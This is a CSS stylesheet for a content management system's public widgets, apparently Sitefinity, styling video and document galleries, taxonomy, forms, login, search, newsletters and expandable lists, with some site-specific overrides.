/*#region --- VIDEO --- */
/* Video wrapper */
.sfvideoWrp
{
    margin-top: 35px;
}
body > div .sfvideoWrp
{
    margin-top: 0;
}
/* Video object */
.sfvideoWrp object
{
    margin: 0;
    padding: 0;
    border: 0;
    /*
    width: 500px;
    height: 400px;
    */
}
.sfvideoWrp object:focus
{
    outline: 0;
}
/* --- end of VIDEO --- */
/*#endregion */
/*#region --- VIDEO GALLERY --- */
/* --- Video gallery thumbnail list --- */
/* --- Used by "Thumbnails + Detail page" and "Thumbnails + Overlay (lightbox)" modes --- */
/* List of video thumbnails wrapper */
.sfvideosTmbList
{
}
/* Single thumbnail wrapper */
.sfvideosTmbList .sfvideoTmb
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    position: relative;
    padding: 10px;
    width: 120px;
    height: 90px;
    overflow: hidden;
}
.sfvideosTmbList .sfvideoTmb .sfcommentsCounterWrp
{
    bottom: 18px;
    position: absolute;
    right: 20px;
}
/* Link to video page */
.sfvideosTmbList a
{
    display: block;
    width: 120px;
    height: 90px;
    overflow: hidden;
    text-align: center;
    background-color: #000;
}
/* Thumbnail image */
.sfvideosTmbList img
{
    vertical-align: top;
    height: 100%;
    max-width: none;
}
/* If no thumbnail is generated */
/* Link to video page */
.sfvideosTmbList a.sfNoTmb
{
    background: #f1f1f1 url("../Images/sfPublicContent.gif") no-repeat 50% -675px;
}
/* Thumbnail image */
.sfvideosTmbList a.sfNoTmb img
{
    display: none;
}
.fancybox-wrap .sfvideoWrp
{
    margin-top: 0;
}
/* --- Video detailed page --- */
/* --- Used by "Thumbnails + Detail page" mode --- */
/* Wraps video details view */
.sfvideoDetails
{
    margin: 35px 0;
}
/* Wraps "All items" link */
.sfvideoLinksWrp
{
}
/* "All items" link */
.sfvideoBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Video wrapper */
.sfvideoDetails .sfvideoWrp
{
    margin-top: 35px;
    height: 440px;
}
/* Video object */
.sfvideoDetails .sfvideoWrp object
{
    margin: 0;
    padding: 0;
    border: 0;
    width: 540px;
    height: 440px;
}
.sfvideoDetails .sfvideoWrp object:focus
{
    outline: 0;
}
/* Video title */
.sfvideoDetails .sfvideoTitle
{
    padding-top: 15px;
    font-size: 16px;
}
/* Video author and upload date */
.sfvideoDetails .sfvideoAuthorAndDate
{
}
/* Video description */
.sfvideoDetails .sfvideoDescription
{
    font-size: 12px;
    padding-top: 5px;
    line-height: 1.4;
    font-style: italic;
    color: #666;
}
/* --- end of VIDEO GALLER --- */
/*#endregion */
/*#region --- DOCUMENT --- */
/* Download file wrapper */
.sfdownloadFileWrp
{
}
/* Download link */
.sfdownloadFileWrp a
{
}
/* --- end of DOCUMENT --- */
/*#endregion */
/*#region --- DOCUMENT GALLERY --- */
/* --- Documents list --- */
/* --- Used by "List" and "List + Detail page" modes --- */
/* List of download files wrapper */
.sfdownloadList
{
}
/* Single download file wrapper */
.sfdownloadList .sfdownloadFile
{
    padding-bottom: 5px;
    list-style-type: disc;
    margin-left: 25px;
}
/* Single download file wrapper when it has small or large icon */
.sfSmallIcns .sfdownloadList .sfdownloadFile, .sfLargeIcns .sfdownloadList .sfdownloadFile
{
    list-style-type: none;
    margin-left: 0;
    padding-bottom: 20px;
}
/* Download file title */
.sfdownloadList .sfdownloadTitle
{
    font-weight: bold;
    font-size: 13px;
}
/* Download file title when its icon is large */
.sfLargeIcns .sfdownloadList .sfdownloadTitle
{
    font-size: 15px;
}
/* Wraps download file extension and size */
.sfdownloadList .sfdownloadFile .sfInfo
{
    font-size: 11px;
    color: #666;
}
/* --- Download Table --- */
/* --- Used by "Table" and "Table + Detail page" modes --- */
/* Download table wrapper */
.RadGrid.sfdownloadTable
{
    color: #666;
}
/* Title cell */
.sfdownloadTable .sfdownloadTitle
{
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}
/* Type, size and upload date cells */
.sfdownloadTable .sfdownloadType, .sfdownloadTable .sfdownloadSize, .sfdownloadTable .sfdownloadDate, .sfdownloadTable .sfdownloadCell
{
    white-space: nowrap;
}
/* Size and download link cells */
.sfdownloadTable .sfdownloadSize, .sfdownloadTable .sfdownloadCell
{
    text-align: right;
}
/* Download link cells */
.sfdownloadTable .sfdownloadCell
{
    padding-right: 0;
}
/* Download table header cells (in table thead tag) */
.sfdownloadTable thead th
{
    padding: 10px 10px 5px;
    text-align: left;
}
/* Download table data cells (in table tbody tag) */
.sfdownloadTable tbody td
{
    padding: 10px 10px 14px;
    color: #666;
    vertical-align: top;
    border-top: 1px solid #e4e4e4;
}
/* Download file title data cell (in table tbody tag)  */
.sfdownloadTable tbody .sfdownloadTitle
{
    font-weight: bold;
    font-size: 13px;
    color: #333;
}
/* Download file type data cell (in table tbody tag)  */
.sfdownloadTable tbody .sfdownloadType
{
    text-transform: uppercase;
}
/* Download link when it has an icon
.sfdownloadTable.sfHasIcons .sfdownloadLink
{
    padding: 3px 0 3px 25px;
    background: transparent url("../Images/sfFileExtensionsSml.gif") no-repeat 0 0;
} */
/* --- Details View --- */
/* --- Wraps download file details view --- */
.sfdownloadDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfdownloadLinksWrp
{
}
/* "All items" link */
.sfdownloadBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Download file title */
.sfdownloadDetails .sfdownloadTitle
{
    margin: 0;
    padding: 35px 0 20px;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
    font-weight: bold;
}
.sfdownloadDetails .sfcommentsCounterWrp
{
    margin-left: 0;
    margin-top: -10px;
    margin-bottom: 20px;
}
/* Wraps download file summary */
.sfdownloadDetails .sfdownloadSummary
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Wraps download file link, file extension and size  */
.sfdownloadDetails .sfdownloadLinkWrp
{
    margin-bottom: 15px;
    padding: 12px 15px 15px;
    background-color: #f2f2f2;
}
/* Download file link */
.sfdownloadDetails .sfdownloadLinkWrp .sfdownloadLink
{
    font-weight: bold;
    font-size: 15px;
    /* padding: 3px 0 15px 50px;
    background: transparent url("../Images/sfFileExtensions.gif") no-repeat 0 0; */
}
/* Wraps download file extension and size  */
.sfdownloadDetails .sfdownloadLinkWrp .sfInfo
{
    color: #666;
    font-size: 11px;
    line-height: 1;
    padding-left: 50px;
    margin-top: -15px;
}
/* --- end of DOCUMENT GALLERY --- */
/*#endregion */
/*#region --- TAXONOMY --- */
/* Taxonomy title */
.sftaxonTitle
{
    display: block;
    color: #666;
    font-size: 15px;
    font-weight: bold;
}
/* --- Horizontal list --- */
/* Taxonomy list wrapper */
.sftaxonHorizontalList
{
    margin: 0 0 10px;
    padding: 0;
    list-style-type: none;
}
/* Single taxon link wrapper */
.sftaxonHorizontalList .sftaxonItem
{
    margin: 0;
    padding: 0 10px 0 0;
    display: inline;
    white-space: nowrap;
}
/* Number of items in taxon wrapper */
.sftaxonHorizontalList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- Vertical list --- */
/* Taxonomy list wrapper */
.sftaxonVerticalList
{
    margin: 0 0 10px 10px;
    padding: 0;
}
/* Single taxon link wrapper */
.sftaxonVerticalList .sftaxonItem
{
    margin: 0 0 3px;
    padding: 0;
}
/* Number of items in taxon wrapper */
.sftaxonVerticalList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- Cloud list --- */
/* Taxonomy list wrapper */
.sftaxonCloud
{
    margin: 0 0 10px;
    padding: 0;
    list-style-type: none;
    line-height: 30px;
}
/* Single taxon link wrapper */
.sftaxonCloud .sftaxonItem
{
    margin: 0;
    padding: 0 10px 0 0;
    display: inline;
    vertical-align: bottom;
}
/* Cloud sizes starting from most popular  */
.sftaxonCloud .sftaxonItem .sfCloudSize6
{
    font-size: 36px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize5
{
    font-size: 30px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize4
{
    font-size: 24px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize3
{
    font-size: 18px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize2
{
    font-size: 13px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize1
{
    font-size: 11px;
}
/* end of Cloud links sizes  */
/* Number of items in taxon wrapper */
.sftaxonCloud .sfCount
{
    cursor: default;
    font-weight: normal;
}
/* Link to all taxons */
.sftaxonsAll
{
    font-size: 11px;
}
/* --- end of TAXONOMY --- */
/*#endregion */
/*#region --- ARCHIVE --- */
/* Archive title */
.sfarchiveTitle
{
    display: block;
    color: #666;
    font-size: 15px;
    font-weight: bold;
}
/* Archive list wrapper */
.sfarchiveList
{
    margin-left: 25px;
    list-style-type: disc;
}
/* Single archive link wrapper */
.sfarchiveList .sfarchiveListItem
{
}
/* Selected archive item */
.sfarchiveList .sfSel
{
    font-weight: bold;
    color: #333;
}
/* Number of items in archive link */
.sfarchiveList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- end of ARCHIVE --- */
/*#endregion */
/*#region --- FEED --- */
.sfFeedBigIcn
{
}
.sfFeedSmallIcn
{
}
/* --- end of FEED --- */
/*#endregion */
/*#region --- FORMS --- */
/* --- Common styles --- */
/* Field label */
.sfTxtLbl
{
    cursor: default;
}
/* Example text */
.sfExample
{
    font-size: 10px;
    color: #908C8C;
    margin-top: -8px;
}
/* Inline Error */
.sfError
{
    color: #f00;
    padding-left: 20px;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -497px;
    font-size:11px;
    padding-bottom:4px;
    margin-left:18%;
}
.sfLeftLbls .sfError, .sfRightLbls .sfError
{
    margin-left: 164px;
}
/* Successfully submitted form message */
.sfSuccess
{
    margin-top: 50px;
    font-size: 18px;
    text-align: center;
    color: #690;
}
.sfNeutral
{
    margin-bottom: 10px;
    background-color: #ffc;
    padding: 5px 15px;
}
/* Error summary on top of form */
.sfErrorSummary
{
    background-color: #ffb9b9;
}
.sfTopMsg
{
    margin-bottom: 10px;
}
/* --- Textbox --- */
/* Textbox wrapper */
.sfFormBox
{
    margin-bottom: 20px;
    clear:both;
}
/* Textbox label */
.sfFormBox div:first-child, .sfFormBlock div:first-child {
    float:left;
}
.sfFormBox .sfTxtLbl
{
}
/* Textbox text input */
.sfFormBox .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    height: 24px;
    background-color: #F5f5f5;
    border: 1px solid #BBB;
}
/* Small text box */
.sfFormBox.sfTxtBoxSmall .sfTxt
{
    width: 120px;
}
/* Medium text box */
.sfFormBox.sfTxtBoxMedium .sfTxt
{
    width: 300px;
}
/* Large text box */
.sfFormBox.sfTxtBoxLarge .sfTxt
{
    width: 400px;
}
/* --- Multiple choice --- */
/* Multiple choice wrapper */
.sfFormRadiolist
{
    margin-bottom: 20px;
    clear:both;
}
/* Multiple choice label */
.sfFormRadiolist .sfTxtLbl
{
}
/* Labels and radio buttons wrapper */
.sfFormRadiolist .sfRadioList
{
    display: block;
    line-height: 18px;
}
/* Labels and radio buttons */
.sfFormRadiolist .sfRadioList label, .sfFormRadiolist .sfRadioList input
{
    vertical-align: middle;
}
/* Labels for radio buttons */
.sfFormRadiolist .sfRadioList label
{
    margin-left: 3px;
    color: #666;
    font-family: Verdana, Genova, sans-serif;
    font-size: 12px;
    font-weight: normal;
}
/* --- Checkboxes --- */
/* Checkboxes wrapper */
.sfFormCheckboxlist
{
    margin-bottom: 20px;
}
/* Checkboxes label */
.sfFormCheckboxlist .sfTxtLbl
{
}
/* Labels and checkboxes wrapper */
.sfFormCheckboxlist .sfCheckListBox
{
    display: block;
    line-height: 20px;
}
/* Labels and checkboxes */
.sfFormCheckboxlist .sfCheckListBox label, .sfFormCheckboxlist .sfCheckListBox input
{
    vertical-align: middle;
}
/* Labels for checkboxes */
.sfFormCheckboxlist .sfCheckListBox label
{
    margin-left: 3px;
}
/* --- Paragraph Box --- */
/* Paragraph box wrapper */
.sfFormBlock
{
    margin-bottom: 20px;
}
/* Paragraph box label */
.sfFormBlock .sfTxtLbl
{
    /*width:100% !important;*/
}
/* Paragraph box textarea */
.sfFormBlock .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    background-color:#F5F5F5;
}
/* Small paragraph box */
.sfFormBlock.sfTxtBlockSmall .sfTxt
{
    width: 300px;
    height: 60px;
}
/* Medium paragraph box */
.sfFormBlock.sfTxtBlockMedium .sfTxt
{
    width: 300px;
    height: 100px;
    border: 1px solid #BBB;
}
/* Large paragraph box */
.sfFormBlock.sfTxtBlockLarge .sfTxt
{
    width: 420px;
    height: 260px;
}
/* --- Dropdown list --- */
/* Dropdown list wrapper */
.sfFormDropdown
{
    margin-bottom: 20px;
    clear:both;
}
/* Dropdown list label */
.sfFormDropdown .sfTxtLbl
{
}
/* Dropdown select */
.sfFormDropdown select
{
    padding: 1px;
    font-size: 12px;
    font-family: inherit;
    height:30px;
    background-color:#F5F5F5;
}
/* Small select */
.sfFormDropdown.sfDdlSmall select
{
    width: 120px;
}
/* Medium select */
.sfFormDropdown.sfDdlMedium select
{
    width: 308px;
    border: 1px solid #BBB;
    margin-left:-5px;
}
/* Large select */
.sfFormDropdown.sfDdlLarge select
{
    width: 420px;
}
/* --- Section header --- */
/* Section header */
.sfFormTitle
{
    margin: 50px 0 20px;
}
/* First section header */
.sfFormTitle:first-child
{
    margin: 20px 0;
}
/* Small section header */
.sfFormTitle.sfTitleSmall
{
    font-size: 14px;
    font-weight: bold;
}
/* Medium section header */
.sfFormTitle.sfTitleMedium
{
    font-size: 18px;
    font-weight: normal;
}
/* Large section header */
.sfFormTitle.sfTitleLarge
{
    font-size: 24px;
    font-weight: normal;
}
/* --- Instructional text --- */
.sfFormInstructions
{
    margin-bottom: 20px;
    width: 100%;
    display: block;
    clear: both;
}
/* --- File upload --- */
/* File upload wrapper */
.sfFormFile
{
    margin-bottom: 20px;
    clear:both;
}
/* File upload label */
.sfFormFile .sfTxtLbl
{
}
/* Rad Upload wrapper */
.sfFormFile .sfFieldWrp
{
    margin-bottom: 5px;
}
/* Rad Upload */
.sfFormFile .RadUpload
{
    width:100%;
}
.sfFormFile .RadUpload .ruInputs li.ruActions
{
    margin-top: 0;
}
.RadUpload .ruInputs .ruRemove
{
    width: 18px;
    height: 18px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 3px -1197px;
    margin-left: 5px;
    margin-top: 2px;
}
.RadUpload .ruActions .ruButton, .RadUploadProgressArea .ruActions .ruButton
{
    background-image: none;
    width: auto !important;
    color: #105CB6;
    cursor: pointer;
    font-size: 12px;
}
.RadUpload .ruActions .ruButton:hover, .RadUploadProgressArea .ruActions .ruButton:hover
{
    color: #0000ff;
}
/* --- Captach --- */
.sfFormCaptcha
{
    margin-bottom: 20px;
}
.sfFormCaptcha .rcRefreshImage
{
    font-size: 11px;
}
.sfFormCaptcha p
{
    margin-top: 10px;
    padding-top: 20px;
    position: relative;
}
.sfFormCaptcha p .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    width: auto;
}
.sfFormCaptcha p .sfTxtLbl
{
    left: 0;
    position: absolute;
    top: 0;
    font-weight: normal;
    width:300px !important;
    text-align:left;
}
/* --- Submit button --- */
/* Submit button wrapper */
.sfFormSubmit
{
    margin-bottom: 20px;
}
/* Left offset of submit button when form labels are left or right aligned */
.sfLeftLbls .sfFormSubmit, .sfRightLbls .sfFormSubmit
{
    margin-left: 164px;
}
/* Small submit button */
.sfFormSubmit.sfSubmitBtnSmall input
{    
    background-color: #fc0204;
    border-radius: 10px;
    color: #fff;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
    border:0;
}
/* Medium submit button */
.sfFormSubmit.sfSubmitBtnMedium input
{
    font-size: 14px;
    font-weight: bold;
    padding: 4px 10px;
}
/* Large submit button */
.sfFormSubmit.sfSubmitBtnLarge input
{
    font-size: 18px;
    padding: 4px 10px;
}
/* --- Form settings --- */
/* Top align labels */
.sfTopLbls .sfTxtLbl
{
    font-weight: bold;
    display: block;
}
/* Left align labels */
.sfLeftLbls .sfTxtLbl, .sfLeftLbls .sfFieldWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
}
.sfLeftLbls .sfTxtLbl
{
    margin-top: 2px;
    margin-right: 10px;
    width: 150px;
    line-height: 1.1;
    color:#666;
    font-family:Verdana, Genova, sans-serif;
    font-size:12px;
}
/* Right align labels */
.sfRightLbls .sfTxtLbl, .sfRightLbls .sfFieldWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
}
.sfRightLbls .sfTxtLbl
{
    margin-top: 2px;
    margin-right: 10px;
    width: 150px;
    line-height: 1.1;
    text-align: right;
}
.sfWatermarkField
{
	position: relative;
}
.sfWatermarkField .sfTxtLbl
{
	left: 5px;
	padding: 0;
	position: absolute;
	text-align: left;
	top: 3px;
	color: #999;
	font-style: italic;
    font-weight: normal;
}
/* --- end of FORMS --- */
/*#endregion */
/*#region --- LANGUAGE SELECTOR --- */
/* --- Horizontal language selector --- */
/* Language selector wrapper */
.sflanguagesHorizontalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single language link wrapper */
.sflanguagesHorizontalList .sflanguageItem
{
    margin: 0;
    padding: 0;
    display: inline;
    white-space: nowrap;
}
/* Single language link */
.sflanguagesHorizontalList .sflanguageItem a:link, .sflanguagesHorizontalList .sflanguageItem a:visited, .sflanguagesHorizontalList .sflanguageItem a:hover, .sflanguagesHorizontalList .sflanguageItem a:active
{
    padding: 1px 5px 2px;
}
/* Current language */
.sflanguagesHorizontalList .sflangSelected a:link, .sflanguagesHorizontalList .sflangSelected a:visited, .sflanguagesHorizontalList .sflangSelected a:hover, .sflanguagesHorizontalList .sflangSelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Vertical language selector --- */
/* Language selector wrapper */
.sflanguagesVerticalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single language link wrapper */
.sflanguagesVerticalList .sflanguageItem
{
    margin: 0 0 5px;
    padding: 0;
    display:none;
}
/* Single language link */
.sflanguagesVerticalList .sflanguageItem a:link, .sflanguagesVerticalList .sflanguageItem a:visited, .sflanguagesVerticalList .sflanguageItem a:hover, .sflanguagesVerticalList .sflanguageItem a:active
{
    padding: 1px 5px 2px;
}
/* Current language */
.sflanguagesVerticalList .sflangSelected a:link, .sflanguagesVerticalList .sflangSelected a:visited, .sflanguagesVerticalList .sflangSelected a:hover, .sflanguagesVerticalList .sflangSelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Down-down language selector  --- */
/* Language selector wrapper */
.sflanguagesDropDown
{
}
/* Drop-down */
.sflanguagesDropDown select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- end of LANGUAGE SELECTOR --- */
/*#endregion */
/*#region --- LOGIN --- */
/* Wraps login control */
.sfLoginWrp
{
}
.sfLoginFieldsWrp
{
}
.sfLoginFieldsWrp .sfLoginField
{
    margin-bottom: 10px;
}
.sfLoginFieldsWrp .sfTxtLbl
{
    display: block;
}
.sfLoginFieldsWrp .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    padding: 2px;
    width: 200px;
    height: 18px;
}
.sfLoginFieldsWrp .sfCheckBoxWrapper .sfTxtLbl
{
    padding-left: 5px;
    display: inline;
}
.sfLoginFieldsWrp .sfCheckBoxWrapper .sfTxtLbl, .sfLoginFieldsWrp .sfCheckBoxWrapper input
{
    vertical-align: middle;
}
.sfLoginFieldsWrp .sfValidator strong
{
    display: block;
    padding-left: 20px;
    font-size: 11px;
    font-weight: bold;
    color: #f30;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -499px;
}
.sfSubmitBtnWrp
{
    margin: 20px 0 30px;
}
.sfSubmitBtnWrp a.sfSubmitBtn:link, .sfSubmitBtn a.sfSubmitBtn:visited, .sfSubmitBtn a.sfSubmitBtn:hover, .sfSubmitBtn a.sfSubmitBtn:active
{
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000000;
    padding: 4px 15px;
}
.sfSubmitBtnWrp .sfLostPassword
{
    display: block;
    margin-top: 20px;
    font-size: 11px;
}
.sfSubmitBtnWrp input.sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    text-align: center;
}
.sfLoginWrp .sfLoginHelp
{
    font-size: 11px;
}
.sfLoginWrp .sfNeutral
{
    background-color: #ffc;
    padding: 5px 15px;
}
.sfLoginWrp .sfDetailedInfo ul li
{
    margin-left: 25px;
    list-style-type: disc;
}
.sfLoginWrp .sfDetailedInfo ol li
{
    margin-left: 25px;
    list-style-type: decimal;
}
.sfLoginWrp .sfDetailedHowTo
{
    background-color: #fff;
    margin: 10px 5px;
    padding: 13px 18px 18px;
}
.sfLostPasswordWrp .sfLoginFieldsTitle
{
    font-size: 21px;
}
.sfLostPasswordWrp .sfLoginFieldsNote
{
    margin-bottom: 30px;
}
/*#endregion */
/*#region --- SEARCH --- */
/* --- Search box --- */
/* Wraps search box */
.sfsearchBox
{
    margin: 0;
    padding: 0;
    border: 0;
}
/* Search text field  */
.sfsearchBox .sfsearchTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Search submit button */
.sfsearchBox .sfsearchSubmit
{
    padding: 1px 3px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    text-align: center;
}
/* --- end of Search box --- */
/* --- Search results --- */
/* Results found statictics wrapper */
.sfsearchResultStatistics
{
    margin-top: 15px;
    font-size: 19px;
}
/* Search results wrapper */
.sfsearchReultTitleSnippetUrl
{
    line-height: 1.2;
}
/* Search result title */
.sfsearchReultTitleSnippetUrl .sfsearchResultTitle
{
    margin-top: 30px;
    font-size: 13px;
    font-weight: bold;
}
/* Search result snippet */
.sfsearchReultTitleSnippetUrl .sfsearchResultSnippet
{
}
/* Search result Url */
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl
{
}
/* Search result Url link */
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:link, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:visited, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:hover, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:active
{
    color: #999;
}
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:hover, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:active, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:focus
{
    color: #666;
}
/* --- Titles only --- */
/* Search results wrapper */
.sfsearchReultTitlesOnly
{
    line-height: 1.2;
    font-size: 13px;
}
/* Search result title */
.sfsearchReultTitlesOnly .sfsearchResultTitle
{
    margin-top: 14px;
}
/*#endregion */
/*#region --- NEWSLETTERS --- */
/* --- Subscribe and Unsubscribe forms --- */
/* Wraps subscribe/unsubscribe form */
.sfnewsletterForm
{
    padding: 0 0 30px;
}
/* Successful/unsuccessful subscription message wrapper */
.sfnewsletterForm .sfMessage
{
    margin-bottom: 15px;
    padding: 5px 10px;
}
/* Submit newsletter form wrapper */
.sfnewsletterForm .sfnewsletterTitle
{
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 7px;
}
/* Submit newsletter form description */
.sfnewsletterForm .sfnewsletterDescription
{
    color: #666;
    padding-bottom: 15px;
}
/* List of (submit newsletter subscription/unsubscription) form fields wrapper  */
.sfnewsletterForm .sfnewsletterFieldsList
{
    padding-bottom: 15px;
}
/* Single form field wrapper */
.sfnewsletterForm .sfnewsletterField
{
    margin-bottom: 5px;
}
/* Form text input */
.sfnewsletterForm .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Label note */
.sfnewsletterForm .sfNote
{
    font-size: 11px;
    line-height: 1.2;
    color: #666;
}
/* Error */
.sfnewsletterForm .sfError
{
    display: block;
}
/* Submit button wrapper */
.sfnewsletterForm .sfnewsletterSubmitBtnWrp
{
}
/* Submit button */
.sfnewsletterForm .sfnewsletterSubmitBtn
{
    padding: 1px 25px 2px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
}
/*#endregion */
/*#region --- LISTS --- */
/* --- Simple list --- */
/* Simple lists wrapper */
.sfsimpleListWrp
{
}
/* List title */
.sfsimpleListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list wrapper */
.sfsimpleListWrp .sflistList
{
    margin-left: 17px;
    margin-bottom: 18px;
    list-style-type: disc;
}
/* List item wrapper */
.sfsimpleListWrp .sflistListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* --- Expanded list --- */
/* Expanded lists wrapper */
.sfexpandedListWrp
{
}
/* List title */
.sfexpandedListWrp .sflistTitle
{
    margin-bottom: 33px;
    font-size: 24px;
    font-weight: bold;
}
/* Single list wrapper */
.sfexpandedListWrp .sflistList
{
    margin-bottom: 23px;
    list-style-type: none;
}
/* List item wrapper */
.sfexpandedListWrp .sflistListItem
{
    padding-bottom: 30px;
}
/* Single list item title */
.sfexpandedListWrp .sflistItemTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* Single list item content */
.sfexpandedListWrp .sflistItemContent
{
}
/* --- Expandable list --- */
/* Expandable lists wrapper */
.sfexpandableListWrp
{
}
/* List title */
.sfexpandableListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
.sfexpandableListWrp .sflistTitle.subtitulo-interior {
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    font-weight: normal;
    margin: 4% 0 2%;
}
/* Single list wrapper */
.sfexpandableListWrp .sflistList
{
    margin-bottom: 18px;
    list-style-type: none;
}
/* List item wrapper */
.sfexpandableListWrp .sflistListItem
{
    margin-bottom: 2px;
}

/* Single list item title */
.sfexpandableListWrp .sflistItemTitle
{
    font-size: 13px;
}
/* List item toggle link */
.sfexpandableListWrp .sflistItemToggleLnk
{
    padding-left: 15px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -945px;
}
.sfexpandableListWrp .sflistListItemExpanded.sflistItemToggleLnk
{
    font-weight: bold;
    background-position: 0 -975px;
}
/* Single list item content */
.sfexpandableListWrp .sflistItemContent
{
    padding-top: 3px;
    /*padding-left: 15px;*/
    padding-bottom: 15px;
}
/* Single list item content when expanded */
.sfexpandableListWrp .sflistItemContent.sflistItemContentExp
{
}
/* "Expand all" link wrapper */
.sfexpandableListWrp .sflistExpandAllLnkWrp
{
    text-align: right;
    font-size: 11px;
    position: relative;
    z-index: 100;
    margin-bottom: -22px;
}
/* "Expand all" link */
.sfexpandableListWrp .sflistExpandAllLnk
{
    color: #666;
    font-size: 12px;
}
/* CollapseAll */
.sflistExpandAllLnkWrp .sflistCollapseAllLnk
{
    color: #666;
    font-size: 12px;
}

/* --- Anchor list --- */
/* Wrapper of lists of anchors */
.sfanchorListWrp
{
}
/* List of anchors title */
.sfanchorListWrp .sfanchorListTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list of anchors wrapper */
.sfanchorListWrp .sfanchorList
{
    margin-left: 17px;
    margin-bottom: 40px;
    list-style-type: disc;
}
/* List anchor item */
.sfanchorListWrp .sfanchorListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* Anchored lists wrapper */
.sfanchoredListWrp
{
}
/* List title */
.sfanchoredListWrp .sflistTitle
{
    margin-bottom: 33px;
    font-size: 24px;
    font-weight: bold;
}
/* Single list wrapper */
.sfanchoredListWrp .sflistList
{
    margin-bottom: 23px;
    list-style-type: none;
}
/* List item wrapper */
.sfanchoredListWrp .sflistListItem
{
    padding-bottom: 30px;
}
/* Single list item title */
.sfanchoredListWrp .sflistItemTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* Single list item content */
.sfanchoredListWrp .sflistItemContent
{
}
/* "Back to top" link wrapper */
.sfanchoredListWrp .sflistTopLnkWrp
{
    text-align: right;
    font-size: 11px;
    line-height: 1.2;
}
/* "Back to top" link */
.sfanchoredListWrp .sflistTopLnk
{
}
/* --- Page list --- */
/* - Master view - */
/* Page lists master view wrapper */
.sfpagelistListWrp
{
}
.sflistItemTitle.sftitle.titulo {
    background-color: #f5f5f5;
    font-family: "raleway-medium",Helvetica,Arial,sans-serif;
    font-size: 18px;
    border: 1px solid #dddddd;
    margin: 1% 0;
}
.sflistItemTitle.sftitle.titulo a {
    color: #666666;
    font-family: "raleway-medium",Helvetica,Arial,sans-serif;
    font-size: 18px;
    padding: 1% 1% 1% 3%;
    background: none;
    display: block;
    width: 96%;
    height: 25px;
    line-height: 130%;
}
.sflistItemTitle.sftitle.titulo a.sflistListItemExpanded {
    color:#FFF;
    background-color:#333;
}

.sflistItemTitle.sftitle.titulo p.pointer {
    background-image: url("../images/acordeon-flecha-open.png");
    height: 20px;
    margin: -30px 0 0;
    padding: 0 !important;
    position: absolute;
    right: 24px;
    width: 12px;
}

/* List title */
.sfpagelistListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
